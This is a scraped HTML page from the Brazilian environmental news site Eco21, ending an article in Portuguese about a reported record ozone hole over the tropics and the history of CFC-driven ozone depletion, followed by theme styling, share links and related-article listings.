https://media.eco21.eco.br/2022/07/6ab080ad-buraco-da-camada-de-ozonio.jpeg 1366w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></figure><p>Assim como na região do buraco de ozônio no polo, aproximadamente 80% da quantidade normal de ozônio está destruída no centro do buraco de ozônio sobre os trópicos. Essa falha gigante da camada de ozônio já ameaça um vasto contingente populacional e a radiação de UV alcançando essas regiões tropicais do globo já é muito maior que o esperado.</p><p>Em meados dos anos 70, a pesquisa atmosférica sugeriu que a camada de ozônio, que absorve grande parte da radiação UV dos raios do sol, poderia estar sendo destruída por substâncias químicas da indústria, principalmente pelo clorofluorcarbono (CFC), usado para a produção de aerossóis. Em 1985, a descoberta do buraco na camada de ozônio sobre a Antártica confirmou que a destruição fora causada pelo acúmulo de CFCs na atmosfera. Essas substancias químicas foram banidas e isso ajudou, de certa forma, a reduzir o avanço do buraco de ozônio. No entanto, as evidencias atuais sugerem que a destruição da camada de ozônio persiste. E aumenta.</p></div></div><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" ><style>.tdi_84{margin-top:20px!important}</style><style>.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feco21.eco.br%2Festudos-e-pesquisas%2Fburaco-recorde-na-camada-de-ozonio-ameaca-os-tropicos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Buraco+recorde+na+camada+de+oz%C3%B4nio+amea%C3%A7a+os+tr%C3%B3picos&url=https%3A%2F%2Feco21.eco.br%2Festudos-e-pesquisas%2Fburaco-recorde-na-camada-de-ozonio-ameaca-os-tropicos%2F&via=Eco21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/&amp;media=https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png&description=Buraco+recorde+na+camada+de+oz%C3%B4nio+amea%C3%A7a+os+tr%C3%B3picos" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Buraco+recorde+na+camada+de+oz%C3%B4nio+amea%C3%A7a+os+tr%C3%B3picos %0A%0A https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" ><style>.tdi_85{margin-top:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-top:20px!important;margin-bottom:20px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_85 .td-module-container{display:flex;flex-direction:column}.tdi_85 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_85 .td-image-container{display:block;order:0}.ie10 .tdi_85 .next-prev-title,.ie11 .tdi_85 .next-prev-title{flex:auto}.tdi_85 .tdb-next-post:hover a{color:#4c4084}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .tdb-next-post a{font-family:Gelasio!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_85 .tdb-next-post span{font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .tdb-next-post a{font-size:14px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .tdb-next-post a{font-size:12px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://eco21.eco.br/residuos-solidos/em-tres-anos-lei-estadual-retirou-de-circulacao-81-bilhoes-de-sacolas-plasticas-no-rio-de-janeiro/">Em três anos, lei estadual retirou de circulação 8,1 bilhões de sacolas plásticas no Rio de Janeiro</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://eco21.eco.br/mudancas-climaticas/crise-no-ou-do-holoceno/">Crise no ou do Holoceno</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_87  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_87{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_87,.tdi_87 .tdc-inner-columns{display:block}.tdi_87 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_92{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_92,.tdi_92 .tdc-inner-columns{display:block}.tdi_92 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-15px;margin-right:-15px}.tdi_92>.vc_column_inner,.tdi_92>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_92{margin-left:-10px;margin-right:-10px}.tdi_92>.vc_column_inner,.tdi_92>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_94  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_94{vertical-align:baseline}.tdi_94 .vc_column-inner>.wpb_wrapper,.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_94 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_94{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_95 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_95" ><style>.td-theme-wrap .tdi_95 .td-block-title>*,.td-theme-wrap .tdi_95 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_95 .td-subcat-item a:hover,.td-theme-wrap .tdi_95 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_95 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_95 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_95 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_95 .td_quote_on_blocks,.td-theme-wrap .tdi_95 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_95 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_95 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_95 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_95 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_95 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_95 .td-read-more a,.td-theme-wrap .tdi_95 .td-weather-information:before,.td-theme-wrap .tdi_95 .td-weather-week:before,.td-theme-wrap .tdi_95 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_95 .td-post-category,.td-theme-wrap .tdi_95 .td-post-category:hover{background-color:#4c4084}.tdi_95{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:-15px!important}}</style><style>body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_95 .td-block-title a,body .tdi_95 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Notícias relacionadas</span></h4></div></div><div class="td_block_wrap tdb_single_related tdi_96 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_96" ><style>.tdi_96{margin-bottom:20px!important;padding-top:19px!important;padding-right:19px!important;padding-bottom:19px!important;padding-left:19px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style><style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_96 .td-image-wrap{padding-bottom:100%}.tdi_96 .td-image-container{flex:0 0 26%;width:26%;display:block;order:1}.tdi_96 .entry-thumb{background-position:center 50%}.tdi_96 .td-module-container{flex-direction:row;border-color:#eaeaea;flex-grow:1}.tdi_96 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_96 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_96 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_96 .td-post-vid-time{display:block}.tdi_96 .td-post-category{display:none}.tdi_96 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_96 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_96 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_96 .td-read-more{display:none}.tdi_96 .td-post-author-name{display:none;font-weight:400}.tdi_96 .td-module-comments{display:none}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_96 .td_module_wrap:hover .td-module-title a{color:#4c4084!important}.tdi_96 .td-post-author-name a{color:#000000}.tdi_96 .td-post-date,.tdi_96 .td-post-author-name span{color:#000000}.tdi_96 .entry-title{margin:0 0 6px 0;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}.tdi_96 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_96 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_96 .entry-title{font-size:12px!important}.tdi_96 .td-editor-date,.tdi_96 .td-editor-date .entry-date,.tdi_96 .td-post-author-name a,.tdi_96 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_96 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_96 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_96 .td-module-container:before{bottom:-15px}.tdi_96 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_96 .td_module_wrap .td-module-container:before{display:block!important}.tdi_96 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_96 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_96=new tdBlock();block_tdi_96.id="tdi_96";block_tdi_96.atts='{"modules_on_row":"","modules_category":"image","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","image_height":"100","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","image_floated":"float_right","image_width":"26","show_cat":"none","meta_padding":"4px 10px 0 0","modules_gap":"","all_modules_space":"30","art_title":"0 0 6px 0","tdc_css":"[base64]","image_size":"td_324x400","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":13344,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"2","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_96","tdc_css_class":"tdi_96","tdc_css_class_style":"tdi_96_rand_style"}';block_tdi_96.td_column_number="1";block_tdi_96.block_type="tdb_single_related";block_tdi_96.post_count="3";block_tdi_96.found_posts="47";block_tdi_96.header_color="";block_tdi_96.ajax_pagination_infinite_stop="";block_tdi_96.max_num_pages="16";tdBlocksArray.push(block_tdi_96)</script><div id=tdi_96 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/biomas/mata-atlantica-biomas/regeneracao-da-mata-atlantica/"  rel="bookmark" class="td-image-wrap " title="Regeneração da Mata Atlântica avança, mas perda de florestas maduras persiste " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2025/10/53ff5e1c-20140202_parque_nacional_de_itatiaia_2-324x400.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/biomas/mata-atlantica-biomas/regeneracao-da-mata-atlantica/"  rel="bookmark" title="Regeneração da Mata Atlântica avança, mas perda de florestas maduras persiste ">Regeneração da Mata Atlântica avança, mas perda de florestas maduras persiste </a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T06:36:00-03:00" >28 de outubro de 2025</time></span>                                                                                </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/estudos-e-relatorios/politica-climatica-por-inteiro-2/"  rel="bookmark" class="td-image-wrap " title="Relatório &#8220;Política Climática por Inteiro&#8221; aponta que Brasil chega à COP com Plano Clima quase definido e enorme desafio de implementação" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2025/10/f1ae16d5-plano-clima-324x400.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/estudos-e-relatorios/politica-climatica-por-inteiro-2/"  rel="bookmark" title="Relatório &#8220;Política Climática por Inteiro&#8221; aponta que Brasil chega à COP com Plano Clima quase definido e enorme desafio de implementação">Relatório &#8220;Política Climática por Inteiro&#8221; aponta que Brasil chega à COP com Plano Clima quase definido e enorme desafio de implementação</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T09:19:32-03:00" >23 de outubro de 2025</time></span>                                                                                </span></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/ponto-de-nao-retorno/ponto-de-nao-retorno/"  rel="bookmark" class="td-image-wrap " title="Mundo atinge seu primeiro ponto de não retorno" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2025/10/4e185451-recifes-mortos-324x400.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/ponto-de-nao-retorno/ponto-de-nao-retorno/"  rel="bookmark" title="Mundo atinge seu primeiro ponto de não retorno">Mundo atinge seu primeiro ponto de não retorno</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:58:44-03:00" >22 de outubro de 2025</time></span>                                                                                </span></div></div></div></div></div></div></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_98{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" > <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_single_comments tdi_99 tdb-comm-layout5 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" ><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top 